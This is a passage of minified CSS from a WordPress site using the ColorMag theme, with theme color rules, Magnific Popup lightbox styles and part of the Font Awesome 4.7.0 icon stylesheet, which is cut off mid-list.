.next{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span:before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#6329ce}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover,.colormag-header-classic .main-navigation ul li:hover>a{color:#6329ce}#site-navigation{border-top-color:#6329ce}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:#6329ce}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#6329ce}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00007b00000200}}.mzb-featured-posts,.mzb-social-icon,.mzb-featured-categories,.mzb-social-icons-insert{--color--light--primary:rgba(99,41,206,.1)}body{--color--light--primary:#6329ce;--color--primary:#6329ce}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//vesb.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-